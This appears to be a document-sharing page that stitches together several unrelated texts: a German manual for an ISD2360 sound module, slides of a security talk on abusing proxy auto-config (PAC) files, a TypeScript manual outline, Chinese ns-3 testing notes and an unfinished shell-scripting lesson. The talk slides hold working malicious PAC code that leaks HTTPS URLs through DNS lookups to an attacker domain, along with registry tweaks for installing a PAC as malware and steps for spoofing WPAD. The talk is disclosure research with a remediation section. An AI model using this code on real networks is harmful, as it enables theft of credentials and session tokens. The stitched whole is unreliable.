scriptmanual_en

- 格式:pdf

- 大小:412.92 KB

- 文档页数:42



User's Manual Digital Digital Sound SlaveInhaltsverzeichnisEinführung (3)Hardware (5)Schaltplan und Layout (5)Architektur (6)Programmierung (7)Integrierte Voice-Prompts (7)Integrierte Voice-Macros (8)Ansteuerung des Digital Sound Slaves (20)Abbildungsverzeichnis (21)Literaturverzeichnis (22)EinführungDiese Beschreibung richtet sich an Entwickler von Mikrocontroller-Systemen. Zielsetzung hier beschriebenen Digital Sound Slaves ist es, einem Mikrocontroller-gesteuertem Kleinstsystem eine …Stimme“ zu geben und so eine zeitgemäße Benutzerführung auch in kleinen Anwendungen zuermöglichen.Dies ist zumeist mit Board-Mitteln eines MC-Systems nicht, oder nur mitgroßem Aufwand möglich. Häufig konsumiert diese Funktion dann den Großteil der Systemressourcen, wobei die Sound-Wiedergabe meistens ein Kompromiss bleibt.Die Entwicklung des Digital Sound Slaves soll die angesprochenen Nachteile in einfacher Weise beheben.Das Digital Sound Slave besitzt folgende Eigenschaften:•Einfache Programmierung•Wiedergabe von beliebigen WAV-Files und damit gut verständliche Sprachwiedergabe•Einfacher elektrischer Anschluss des Digital Sound Slaves an das MC-System•Einfache Nutzung des Digital Sound Slaves mittels API•Minimale Systembelastung durch die Sound-Wiedergabe•Direkter Betrieb eines Kleinlautsprechers bis 1 WAbbildung 1: Modul-Vorderseite Abbildung 2: Modul-RückseiteAbbildung 3: Modul mit externem LautsprecherAbbildung 4: Beispiel mit PCB-Lautsprecher und Horn (Unterseite)Das Digital Sound Slave ist in der Abbildung mit einem SMD-Miniatur-Lautsprecher mit Horn bestückt. Das Modul verfügt aber auch über einen externen Anschluss für einen Lautsprecher der Wahl.Abbildung 5: Beispiel mit PCB-Lautsprecher und Horn (Oberseite)HardwareDer Analogkreis des Moduls wird in der Regel mit 5 V versorgt um die nominale Leistung von einem Watt zu erreichen. Der Digitalteil des Moduls wird mit 3,3 V direkt versorgt. Soll das komplette Modul mit 3,3 V versorgt werden, so ist der Löt-Jumper entsprechend zu setzen.Schaltplan und LayoutAbbildung 6: SchaltplanAbbildung 7: LayoutArchitekturDas Digital Sound Slave verwendet einen integrierten Signalprozessor ISD2360 (ISD-Chip-Corder) von Fa. Nuvoton zur Signalerzeugung. Dieser Chip kann ohne Verstärker direkt einen 1W Kleinlautsprecher (bei 5V) an den Chipausgängen SPK+ und SPK- betreiben. Ferner ist der Chip mit 3,3-5V (max. 1 W) zu versorgen.Als Interface dienen entweder 5 GPIO Pins, mit denen Voice-Files getriggert (steigende/fallende Flanken) werden können, oder der Chip wird über SPI direkt angesteuert. Die zweite Möglichkeit bietet einen sehr flexiblen Einsatz.Dabei können in dem 2Mbit großen Speicher auf dem Chip ca. 64 Sekunden Voice-Prompts hinterlegt werden.Ein direktes …streamen“ über SPI zur direkten Ausgabe ist ebenfalls möglich. Dies setzt aber große Speicherressourcen in dem Mikrocontroller-System voraus. Dabei verwaltet der Chip-Corder bis zu 3 unabhängige Sound-Kanäle die bei Bedarf überlagert simultan ausgegeben werden.Die Ausgaben werden entweder direkt über Voice-Prompts (Wave-File) aus dem internen Chip-Speicher, oder per SPI-Streaming bedient.Dabei kennt der Chip Voice-Prompts, welche die ultimative Sound-Ressource darstellt und Voice-Macros, mit deren Hilfe Voice-Prompts aneinander gehängt werden können (Script-Sprache z.B. ganze Sätze aus Wortschnipsel). Voice-Macros können neben linearen Abrufen von Voice-Prompts auch Wiederholschleifen oder prozedurale Schleifen abarbeiten und sind damitmächtige Werkzeuge in der Wiedergabetechnik.Der ISD-Chip-Corder funktioniert im Stand-alone Modus, als auch im SPI-Modus (simultan). Der Chip muss aber, bevor er ins Zielsystem eingebracht wird, entsprechend programmiert werden. Dies findet mit der Software …Voice Prompt Editor“ von Nuvoton statt. Diese kann von der Nuvoton-Web-Seite heruntergeladen werden.Für weiterführende Informationen siehe [ISD2360 DESIGN GUIDE].ProgrammierungUm den Einstieg möglichst einfach zu gestalten, ist das Digital Sound Slave bereits mit einem Satz Voice-Prompts und Voice-Macros geladen und kann direkt verwendet werden.Soll dieser Inhalt verändert oder durch einen anderen ersetzt werden, ist das mit der oben erwähnten Software möglich.Integrierte Voice-PromptsVoice-Prompts sind komprimierte und für den ISD2360 aufbereitete Wave-Files. Sie stellen die ultimative Sound-Quelle dar und nehmen erfahrungsgemäß den größten Platz im internen Speicher des ISD2360 ein. Daher muss die Auswahl der zu integrierenden Voice-Prompts mit Bedacht getroffen werden.Allgemein ist eine Sample-Rate von 8kHz bei 16 Bit/sample und Mono zuwählen.Die folgenden Voice-Prompts sind im Auslieferungszustand programmiert.VP Westminster – BigBenDiese Tonaufnahme des Westminster-Glockenspiels wurden als kompletter Satz aller Spielmuster im Internet zum lizenzfreien Download angeboten. Diese wurden dann in die einzelnen Glocken zerlegt und hier nach Glocken geordnet abgespeichert.Dabei gibt es 2 Arten von Samples:1.Anschlag der Glocke mit der Dauer y bis zum nächsten Glockenschlaginnerhalb eines Blocks.2.Anschlag und Ausklingen der Glocke mit der Dauer y + x bis Blockende Siehe auch “Integrierte Voice-Macros“Mit diesem Satz von Voice Prompts kann das komplette Glockenspiel zusammengesetzt werdenIntegrierte Voice-MacrosVoice-Macros sind Skripte, mit denen man Voice-Prompts zusammenhängen kann, so dass komplexe Klangaggregate entstehen. So werden gesprocheneSätzen aus einzelnen Wortschnipseln, oder eine Komposition aus einzelnen Noten zusammengesetzt.VM_POISystem-Macro: Power On InitDieses wird immer nach Spannungswiederkehr von der Hardware gestartet.•Initialisiert GPIO #5 zum Trigger Eingang. Bei steigender Flanke wird Voice-Macro #3 getriggert.•In R7 wird 0x21 hinterlegt, als Vorbesetzung, dass nur initialisierte Aufrufe der Stundenfunktion vorkommen können•Als Fertigmeldung der Initialisierung kommt ein FastBeepVM_PUSystem-Macro: Power UpDieses Makro wird durch das PU-Kommando x10 (SPI) gestartet.•Initialisiert den Signalpfad auf Playback und schaltet den PCM frei•Setzt die Lautstärke auf das Maximum•In R7 wird 0x21 hinterlegt, als Vorbesetzung, dass nur initialisierte Aufrufe der Stundenfunktionen vorkommen können.•In diesem Fall muss …Finish“ gewählt werden, da bei …PD“ der Chip nicht mehr ansprechbar wäre.VM_WAKEUPSystem-Macro: Wake UpDieses Makro wird durch Hardware gestartet und weckt den Chip aus dem Power Down Mode auf. Dies findet dann statt, wenn an einem initialisiertenGPIO-Eingang ein Trigger Ereignis erkannt wird.•Initialisiert den Signalpfad auf Playback und schaltet den PCM frei•Setzt die Lautstärke auf das MaximumVM_GPIO5User-Macro: Aktion bei steigender Flanke an GPIO5Dieses Makro wird bei dem in POI initialisierten Trigger Ereignis an GPIO5 von der Hardware aufgerufen.•Führt das VM mit der #2E aus. Das sind 2 Glockenschläge, kann z.B. als Türglocke verwendet werden.VM_PU_CH0 / 1User-Macro: Platzhalter, derzeit leerVM_SysStartupInitiatedUser-Macro: gesprochener Satz …System Start up Initiated“VM_ShutdownInitInTmUser-Macro: gesprochener Satz …System Shutdown Initiated in T minus“.In den Registern R2, R3, R4 wird jeweils der Index der Sekundenstellen Hunderter, Zehner, Einer übergeben.VM_SysResetSeqInProcessUser-Macro: gesprochener Satz …System Reset in Process“VM_SysShutdownSeqTermiUser-Macro: gesprochener Satz …System Shutdown Sequence Terminated“VM_TelefonXUser-Macro: Klang eines alten Glocken-TelefonVM_EIN / AUSUser-Macro: EIN, derzeit leerVM_SirenVM Westminster – BigBenExkurs Westminster:Das Westminster – Glockenspiel hat eine durchaus komplexe Abfolge von Glockenanschlägen, deren Struktur hier kurz analysiert werden soll.•Die kleinste Einheit des Glockenspiels ist der Glockenschlag.• 4 Glockenschläge mit der Dauer y (= 1,1s) bilden einen Block, der durch die Zeitdauer x (= 2,2s Ausschwingzeit) vom nächstenBlock getrennt ist.Blocklänge = 4 * y + x•Ein Satz ist 1 – 4 Blöcke lang:1st Quarter: Satzlänge = 1 Block Satzlänge = 1 (4 * y + x)2nd Quarter: Satzlänge = 2 Blocks Satzlänge = 2 (4 * y + x)3rd Quarter: Satzlänge = 3 Blocks Satzlänge = 3 (4 * y + x)4th Quarter: Satzlänge = 4 Blocks Satzlänge = 4 (4 * y + x)•Dabei wird die volle Stunde (4th Quarter) mit der Stundenzahl an BigBen-Schlägen quittiert.Dies startet nach einer Wartezeit tw von 1,1s nach Satzende.•Die Zeitdauer zzwischen den Stundenschlägen beträgt 2,2s.•Die Ausschwingdauer zx von BigBen beträgt ca. 5,5sFür den Stundenschlag wird nur das Makro VM_WM_h aufgerufen. Zuvor muss ins Register R7 noch der Wert 0x20 + <Stundenzahl(1..13)> eingeschrieben werden (alles per SPI).1.CFG(R7_L, 0x2<h>)0xB8,0x2E,0x2<h>0x2<h> R7_L2.CFG(R7_H, 0x00)0xB8,0x2F,0x000x00 R7_L3.PLAY # VM_WM_h0xB0,0x00,0x20Spielt VM_WM_hVM_TöneUser-Macro: EIN, derzeit leerVM_SirenVM_00 – 10User-Macro: gesprochenes Wort: Zahl 0 – 10 in EnglishVM Westminster – BigBenExkurse Westminster:Das Westminster – Glockenspiel hat eine durchaus komplexe Abfolge vonGlockenanschlägen, deren Struktur hier kurz gezeigt werden soll.•Die kleinste Einheit des Glockenspiels ist der Glockenschlag.• 4 Glockenschläge mit der Dauer y (= 1,1s) bilden einen Block, der durch die Zeitdauer x (= 2,2s Ausschwingzeit) vom nächstenBlock getrennt ist.Blocklänge = 4 * y + x•Ein Satz ist 1 – 4 Blöcke lang:1st Quarter: Satzlänge = 1 Block Satzlänge = 1 (4 * y + x)2nd Quarter: Satzlänge = 2 Blocks Satzlänge = 2 (4 * y + x)3rd Quarter: Satzlänge = 3 Blocks Satzlänge = 3 (4 * y + x)4th Quarter: Satzlänge = 4 Blocks Satzlänge = 4 (4 * y + x)•Dabei wird die volle Stunde (4th Quarter) mit der Stundenzahl an BigBen-Schlägen quittiert.Dies startet nach einer Wartezeit tw von 1,1s nach Satzende.•Die Zeitdauer z zwischen den Stundenschlägen beträgt 2,2s.•Die Ausschwingdauer zxvon BigBen beträgt ca. 5,5sFür den Stundenschlag wird nur das Makro VM_WM_h aufgerufen. Zuvor muss ins Register R7 noch der Wert 0x20 + <Stundenzahl(1..13)> eingeschrieben werden (alles per SPI).1.CFG(R7_L, 0x2<h>)0xB8,0x2E,0x2<h>0x2<h> R7_L2.CFG(R7_H, 0x00)0xB8,0x2F,0x000x00 R7_LSpielt VM_WM_h3.PLAY # VM_WM_h 0xB0,0x00,0x20VM Tür-Glocken ExtraktVM TöneUser-Macro: EIN, derzeit leerVM_SirenVM_TestDas Test-Voice-Makro ist das letzte Makro das genutzt wird. Es sollte nicht umbenannt, oder in der Sequenz nach vorne geschoben werden, da dieser Name als Ende Marke im Programm genutzt wird.Ansteuerung des Digital Sound SlavesFür die ersten Schritte bei der Integration wird ein ARDUINO-Example inklusive einer Arduino-Library zur Vergnügung gestellt. Dieses kann im Download-Bereich heruntergeladen werden.Der GPIO 5 Anschluss löst bei Betätigung (Verbindung zu GND) ein Test-Macro aus. Dieses demonstriert das zusammensetzen von Wort-Schnipsel zu vollwertige Sätze und gibt auch den kompletten Voice-Prompt-Inhalt des internen Speichers aus. Dadurch ist auch im Stand-alone-Betrieb der programmierte Inhalt des Chips leicht zu prüfen.AbbildungsverzeichnisAbbildung 1: Modul-Vorderseite (3)Abbildung 2: Modul-Rückseite (3)Abbildung 3: Modul mit externem Lautsprecher (4)Abbildung 4: Beispiel mit PCB-Lautsprecher und Horn (Unterseite) (4)Abbildung 5: Beispiel mit PCB-Lautsprecher und Horn (Oberseite) (4)Abbildung 6: Schaltplan (5)Abbildung 7: Layout (6)Literaturverzeichnis[ISD2360 DATA SHEET]ISD2360 Data SheetRev. 1.00, 15.01.2020Nuvoton[ISD2360 DESIGN GUIDE]ISD2360 Design GuideRev. 1.15, 03.08.2016Nuvoton[ISD2360 DEMO USERM]ISD-DEMO2360 User ManualRev. 1.1, 13.04.2016Nuvoton[ISD2360 ESMINIUSB UM]ISD-ES_MINI_USB User ManualRev. 1.0, 18.02.2016Nuvoton[ISD2360 WIN IDE]ISD-VPE2360 for Windows7 64bitIDE-Software... Made in GermaySignalgeneratorenTastköpfePräzisionsverstärkerMessbereichserweiterungenDSP-SystemeDoc. Nr.: 0130-001v1.0, 04.10.2020, Änderungen vorbehalten HUBER SIGNAL PROCESSINGUnternbergstr. 1383278 TraunsteinGermany Tel:+49 (0)861.213978-0 Fax:+49 (0)861.213978-40**********************© HUBER SIGNAL PROCESSING。

Today.Crippling HTTPS with unholy PACItzik Kotler, Amit Klein Safebreach LabsHelp -> About -> Itzik Kotler-15+ years in InfoSec-CTO & Co-Founder of Safebreach-Presented in RSA, HITB, BlackHat,DEFCON, CCC, …-Help -> About -> Amit Klein-25 years in InfoSec-VP Security Research, Safebreach2015-present-CTO Trusteer(acquired by IBM) 2006-2015-Chief Scientist Cyota(acquired by RSA) 2004-2006-Director of Security and Research,Sanctum (now part of IBM) 1997-2004-IDF/MOD (Talpiot) 1988-1997-30+ papers, dozens of advisories againsthigh profile products-Presented in HITB, RSA, CertConf, BlueHat,OWASP, AusCERT, ….TeaserYou're in a potentially malicious network (freeWiFi, guest network, or maybe your owncorporate LAN). You're a security consciousnetizen so you restrict yourself to HTTPS(browsing to HSTS sites and/or using a "ForceTLS/SSL" browser extension). All your trafficis protected from the first byte. Or is it?Roadmap•PAC+WPAD Refresher•Stealing HTTPS URLs over the LAN/WLAN,and why you should care•PAC malware -capabilities, C&C•PAC feature matrix (reference material)•Ideas for remediation and fixPAC RefresherA proxy auto-config(PAC)file•Designates the proxy to use (or direct conn.) for each URL •Javascript based•Must implement FindProxyForURL(url,host),which the browser invokesPAC Examplefunction FindProxyForURL(url, host) {// our local URLs from the domains below don't need a proxy: if (shExpMatch(host, "*")){return "DIRECT";}// All other requests go through port 8080 of .// should that fail to respond, go directly to the WWW:return "PROXY :8080; DIRECT";}PAC Refresher (contd.) -the Javascript “desert”•No window object, no document object -no DOM functions •No XHR•No loading of code via <script> injection•No hitting external resources via <img> injection•etc.,etc., etc.•What is available:•dnsDomainIs, isInNet, isPlainHostName, localHostOrDomainIs, dnsDomainLevels•weekdayRange, dateRange, timeRange, shEpxMatch•dnsResolve, isResolvable•myIpAddress•alert (non-standard, not in all browsers)PAC Refresher (contd.) -obtaining a PAC file•Manual PAC config•Browser config option for PAC•URL/file•Web Proxy Auto Discovery (WPAD)WPAD Refresher•Requires a specific checkbox checked in the browser/systemconfigurationQuite common in enterprises, etc.•First priority: DHCP (IPv4 only)•DHCP option 252 pointing at the PAC URL•Second priority: DNS•Browser fetches http://wpad.domain/wpad.dat•See e.g.https:///askie/2008/12/18/wpad-detection-in-internet-explorer/•Supported by Windows and Mac OS/X: Edge, IE, Firefox, Chrome, Safari. Not supported by iPhone, AndroidHTTPS subversion with malicious PAC -main idea •Scenarios: malicious actor in•Public WiFi(cafe, hotel, airport, …)•LAN (enterprise -lateral movement)•Force the browser to use a malicious PAC•DHCP spoofing/hijacking, sending out option 252•DNS spoofing/hijacking, responding for /^wpad/ queries•Browser requests the PAC file from the attacker’s IP/URL •Browser then exposes the (https://) URLs to the PAC function•FindProxyForURL(url, host)•This is not an attack on TLS/SSL, TLS/SSL versions/features/configurations can’t block it.•Implement exfiltration in the function, using DNS lookups •dnsResolve/ isResolvableMalicious PAC Implementation function exfil_send(msg){var chunk=0;curmsg="."+chunk+"."+exfil_msg_num+"."+exfil_client+"."+tail;curlabelsize=0;for (p=0;p<msg.length;p++){/* Code to take care of long messagesand DNS labels here */byte=msg.charCodeAt(p);curmsg=(Math.floor(byte/16)).toString(16)+(byte%16).toString(16)+curmsg;curlabelsize+=2;}dnsResolve("x"+curmsg)+"";exfil_msg_num++;return exfil_msg_num;}function FindProxyForURL(url, host) {exfil_send(url);return "DIRECT";}Examples: account/resource hijacking•URL path/query tokens•DropBox shared file URL•Google Drive shared file URL (only when originally shared with a non-Google mailbox)•OpenID authentication URLPassword reset URL•etc., etc., etc. …•URL authorization credentials (scheme://username:password@...)•HTTP/HTTPS•FTP•The FTP/HTTP credential theft is an “optimization”•Blindly proxying all traffic through an attacker proxy will cut it•But it’s terribly inefficient…Prior art•WPAD➜PAC for forcing traffic through (malicious) HTTP proxy servers•/?page=Blog&month=2012-07&post=WPAD-Man-in-the-Middle•/download/wpad_weakness_en.pdf•However, while using a malicious proxy works well for HTTP,it doesn’t reveal any plaintext when HTTPS traffic isforwardedPrior art -identical concept•While we were conducting our own research, this very brief answer by Leonid Evdokimov("darkk") showed up in StackExchange(July 27th, 2015):/questions/87499/can-web-proxy-autodiscovery-leak-https-urls•MSc thesis, published May 3rd, 2016: https:///thesis/master.pdf•Also, we were recently made aware that Maxim Andreev (“cdump”) blogged about this concept (in Russian ) on June 4th, 2015:https://habrahabr.ru/company/mailru/blog/259521/(BTW Maxim presents in parallel to us -good luck!)Prior art (our contributions)Our contributions:•Full weaponization(support for long URL, multi-messages, multi-clients)•2-way protocol•Free code•PAC malware concept (beyond stealing HTTP traffic)•PAC feature matrix•All this in English!Attack framework•Spoof DHCP response and/or DNS response for “wpad*”, send attacker’s URL/IP for PAC•Have the attacker’s web server serve the PAC•Set up an attacker controlled DNS server with attacker owned domain as C&C•ProfitUplink (exfiltration) protocol•DNS suffix (domain) owned by the attacker -suffix•Each client (=browser) has a unique ID (can be random) -client_id •Each message has a unique ID (can be incremental) -message_idUplink (exfiltration) protocol•Per a (binary -octets) message•It is first hex-encoded (not so efficient…)•Broken into fragments, each up to 63 characters•Every few fragments that fill a DNS query (total length limit 253), form a chunk, which has achunk ID chunk_id. The chunk is exfiltrated via a DNS query•DNS query format (host name for the browser to query):fragment i.fragment i+1.fragment i+2.fragment i+3.chunk_id.message_id.client_id.suffix •The last chunk is prepended by “x”, to mark end of messageDemo time…$ git clone https:///SafeBreach-Labs/pacdoor.git $ cd pacdoor$ python setup.py install$ pacdoor-h•Downlink •Discussed in part II •eval() for maximum flexibility•Uplink•~100 bytes per DNS query, unoptimized •Packet loss, latency issues The fine print•The existing WPAD problem •Existing WPAD (in-LAN) -intercept PAC resource (offline) and mimic •Missing WPAD (ex-LAN = WiFi) -problem with IE (DIRECT means Local Intranet). Force all traffic through a proxy?•URL Interception quality varies among browsers •Chrome, Firefox -good; IE/Edge/Safari -bad •HTTPS/HTTP Auth credentials (in URL): Firefox•FTP credentials (in URL): Firefox, IE8, SafariSummary•The common belief that HTTPS traffic is secure even when used in a hostile network (compromised LAN, public/untrusted WiFi) is refuted (in the WPAD scenario)•A way to bypass HTTPS, providing access to https:// URLs •Browser has to be configured for WPAD•Assuming access to LAN (public WiFi/lateral movement scenario)•Interception quality is browser-specific•https:// URLs can carry credentials and/or access tokens -thus are sensitive•ftp:// credentials are also supportedPAC malware -main idea•Install PAC locally (from a malware -possibly runs once)•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\AutoConfigURL = url •(Static) PAC URL supported by iPhone, Android (5.0 and above)•file:// (some browsers) vs. http(s):// (local -Install web server;or remote)•Can tweak registry to calm down IE (the zone problem)•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\ProxyByPass = 0•Can tweak registry to have IE report each URL in full•HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\EnableAutoproxyResultCache= 0Prior artSome financial malware (AKA “bankers”) variants install malicious PAC to only send targeted banks’ traffic to their malicious proxy, and to obfuscate their logic:https:///analysis/publications/57891/pac-the-problem-auto-config/https:///blogs/research/banking-malware-uses-pac-file(no interception of HTTPS URLs since the traffic is analyzed at the proxy, not at the PAC script)PAC malware capabilities•PAC can be installed as a local file or UNC file•PAC can be installed as a URL•Local machine URL (by installing a web server on the machine)•Remote URL (on LAN/WiFi or Internet)•URL interception•2-way link (uplink and downlink) over DNS queries and responses •C&C (DNS server) on LAN/WiFi or InternetPAC malware capabilities•alert() messages (IE only)•eval() for maximum flexibility•“Routing” to a proxy (return value from FindProxyForURL)•DDoS against a remote site (IP:port)•DoS (browsing to specific sites) against the local machine (prevent security SW update if done over HTTP/HTTPS)Downlink protocol•3 bytes are encoded as the low significant 3 octets of an IPaddress, returned via dnsResolve()•Messages are numbered, a message can be 1...224-1 bytes •The message length is obtained by resolving len.message_id.suffix •Message data (up to 3 octets) is obtained by resolvingfragment_num.message_id.suffixDemo time…$ git clone https:///SafeBreach-Labs/pacdoor.git $ cd pacdoor$ python setup.py install$ pacdoor -hSummary•Unorthodox installation (PAC only) makes it harder for AV to detect •PAC malware is capable of (browser dependent):•https:// URL interception -account/session/resource hijacking•DoS(website access from local machine), DDoS(against remote sites)•alert()-based phishing•2-way C&C via DNS, flexible execution via eval()Edge 25.10586.0 .0IE1111.0.9600.18376update level11.0.33IE88.0.7601.17514Firefox47.0.1Chrome51.0.2704.106m(2016-07-19)Safari9.1.2(Mac OS/X10.11.6)iPhone9.3.3file:// support By default:noBy default:no yes yes yes no noFindProxyForUrl invocation frequency and data By default:scheme+host only,once percomboBy default:scheme+hostonly, once percomboFull URL,once perscheme+hostFull URL,everytimeFull URL,every timescheme+host only,once perTCP conn.scheme+host only,once perTCP conn.URL credential interception no no ftp://credentialsonlyyes no ftp://credentialsonly(Finder)noAlert destination none Screen popup Screenpopup BrowserconsoleNetlog exception exceptiondnsResolve bug yes yes yes no no no noIdeas forremediation and fixMalcolm KooCC-BY-SA 3.0Remediation•User-level•Disable WPAD in untrusted networks (or in general)•In an untrusted LAN/WiFi, use a browser that exposes as little as possible of the URL to FindProxyForUrl•Corporate level•Avoid using WPAD, and enforce policy to turn it off at the endpoints•Server side•Remove security-related data/tokens from the URL (move them to the body section, cookie, headers, etc.)•Move away from HTTP-Auth (assuming it’s under TLS…)Fix•IETF•Fix WPAD “standard” -force secure PAC retrieval (over HTTPS?)•Standardize PAC -trim the URL to host only, deprecate DNS resolution?•Browser vendors•Restrict PAC functionality -trim the URL to host only, disable DNS resolution?Conclusions•In general•Interception of HTTPS URLs has serious consequences -credential theft, session hijacking, loss of privacy•Additionally -PAC can do phishing (alert), DoS/DDoS•Remote scenario•Trusting PAC retrieved in the clear from unverified external sources for handling secure (HTTPS) traffic is a problematic concept•Difficult to detect locally (AVs, etc.)•PAC malware scenario•Unusual malware “persistence” -not trivially detected•Still very powerful –can obtain more info than the remote attack due to config tweaksQ&A… Don’t forget to fill the feedback form!***************************************@itzikkotlerhttps:///SafeBreach-Labs/pacdoor。

typescript 英文手册Title: TypeScript English ManualIntroduction:TypeScript is a popular programming language developed by Microsoft. It is a statically typed superset of JavaScript that compiles to plain JavaScript code. This manual aims to provide a comprehensive guide to understanding and using TypeScript effectively. Let's dive into the world of TypeScript!Chapter 1: Getting Started1.1 InstallationTo begin using TypeScript, you need to install it on your development environment. Follow the official documentation for installation instructions based on your operating system.1.2 Basic SyntaxLearn the basic TypeScript syntax, including variable declarations, data types, functions, and control flow structures. Understand the importance of type annotations and the benefits they provide in maintaining code quality.Chapter 2: Type Annotations2.1 Primitive TypesExplore TypeScript's support for primitive types such as number, string, boolean, and null/undefined. Understand how to declare and use these types effectively in your code.2.2 Object TypesLearn about object types, including interfaces and classes. Understand how to define custom types and use them to enforce structure and consistency in your codebase.2.3 Arrays, Tuples, and EnumsDiscover TypeScript's powerful array types, tuple types for fixed-length arrays, and enumerated types to represent a set of named constants. Learn how to leverage these types to write more robust code.Chapter 3: Advanced Type System3.1 Union Types and Type GuardsExplore the concept of union types and understand how they allow handling multiple types for a single variable. Learn about type guards and their role in narrowing down the possible types within a union.3.2 Type InferenceDiscover TypeScript's type inference capabilities and how it can automatically determine the types of variables based on their context. Understand when and where to explicitly provide type annotations to improve code readability and maintainability.3.3 GenericsLearn about generic types and functions, which allow writing reusable code by postponing the specification of types until later. Understand how generics enhance code flexibility and promote code reuse.Chapter 4: Modules and Namespaces4.1 Understanding ModulesExplore TypeScript's module system, including importing and exporting modules. Understand the benefits of using modules to organize and encapsulate your code.4.2 NamespacesDiscover how TypeScript's namespaces provide a way to group related code into a single, global container. Learn how to define and use namespaces effectively in your projects.Chapter 5: Compiler Options and Build Tools5.1 Compiler ConfigurationUnderstand TypeScript's compiler options and how they can be configured in your project's tsconfig.json file. Explore various compiler flags and their effects on the compilation process.5.2 Build ToolsLearn about popular build tools, such as webpack or gulp, for automating the TypeScript build process. Understand how to set up a build pipeline to optimize and bundle your TypeScript code for production.Conclusion:This TypeScript English Manual has provided a comprehensive overview of the language, covering its installation, basic syntax, type system, modules, compiler options, and build tools. By mastering TypeScript,developers can write more robust and maintainable JavaScript code. Continue exploring the official documentation and practicing TypeScript in real-world projects to enhance your skills further. Happy coding!。

Manual——Test(翻译1)LTE Manual ——Logging(翻译)(本⽂为个⼈学习笔记,如有不当的地⽅,欢迎指正!)1.17.3 Testing framework(测试框架)ns-3 包含⼀个仿真核⼼引擎、⼀系列模块、例⼦程序和测试。

随着时间的推移,⼀些新的贡献者贡献出模型、测试和例⼦。

Python 测试程序 test.py 作为测试执⾏管理者;test.py 运⾏测试代码和例⼦来寻找 regressions,输出结果有很多种形式,管理代码覆盖分析⼯具。

此外,我们对buildslaves进⾏分层,buildslaves 是⾃动化创建的 robots,通过在不同的系统中和使⽤不同的配置选项运⾏测试框架,buildslaves 能执⾏健壮性测试。

(1)Buildslavesns-3 测试的最⾼级别是 buildslaves (build robots)。

如果你不熟悉该系统,可以参考 ——jenkins 是⼀个开源的⾃动化系统,允许 ns-3 ⽇常重建和测试。

通过在很多不同系统上运⾏ buildbots(⼀种⾃动化构建⼯具),我们可以确保 ns-3 在它⽀持的所有系统上正确地构建和执⾏。

⽤户(和开发者)通常不会与 buildslave 系统打交道,除了读取它的关于测试结果的消息。

如果在⼀个⾃动化构建和测试的⼯作中检测到 FAIL, buildbot 会发送邮件给ns-commits mailing 列表。

该邮件看起来类似于:In the full details URL shown in the email, one can find links to the detailed test output。

(在邮件显⽰的详细 URL 信息中,⽤户可以找到详细测试输出的链接。

)如果没有错误的话,buildslave 系统会默默执⾏它的⼯作,并且系统每天会进⾏构建和测试循环来验证⼀切是否 ok。



Introduction to Shell ScriptingLecture1.Shell scripts are small programs. They let you automate multi-step processes, andgive you the capability to use decision-making logic and repetitive loops.2.Most UNIX scripts are written in some variant of the Bourne shell. Older scriptsmay use /bin/sh (the ‘classic’ Bourne shell). We use bash here.3.Consider this sample script (you’ve seen it before in the PATH example). It canbe found at ~unixinst/bin/progress.#! /bin/bash## Sample shell script for Introduction to UNIX class.# Jason R. Banfelder.# Displays basic system information and UNIX# students' disk usage.## Show basic system informationecho `hostname`: `w | head -1`echo `who | cut -d" " -f1 | sort | uniq | \grep "^unixst" | wc -l` students are logged in.## Generate a disk usage report.echo "-----------------"echo "Disk Usage Report"echo "-----------------"cd /home# Loop over each student's home directory...for STUDENT_ID in `ls -1d unixst*`do# ...and show how much disk space is used.du -skL /home/$STUDENT_IDdonea.All scripts should begin with a ‘shebang’ (#!) to give the name of theshell.ments begin with a hash.c.You can use all of the UNIX commands you know in your scripts.d.The results of commands in backwards quotes (upper-left of yourkeyboard) are substituted into commands.e a $ before variable names to use the value of that variable.f.Note the for loop construction. See the Introduction to UNIX manualfor details on the syntax.4.Scripts have to be executed, so you need to chmod the script file. Use ls –lto see the file modes.Exercise1.Write a script to print out the quotations from each directory.a.Did you write the script from scratch, or copy and modify the exampleabove?2.Create a subdirectory called bin in your home directory, if you don’t alreadyhave one. Move your script there.3.Permanently add your bin directory to your PATH.a.It is a UNIX tradition to put your useful scripts and programs into adirectory named bin.4.Save your script’s output to a file, and e-mail the file to yourself.a.*********************.edu<AllMyQuotations.txtb.We hope you enjoy this list of quotations as a souvenir of this class.More Scripting TechniquesLecture1.As you write scripts, you will find you want to check for certain conditions beforeyou do things. For example, in the script from the previous exercise, you don’twant to print out the contents of a file unless you have permission to read it.Checking this will prevent warning messages from being generated by yourscripts.a.The following script fragment checks the readability of a file. Note thatthis is a 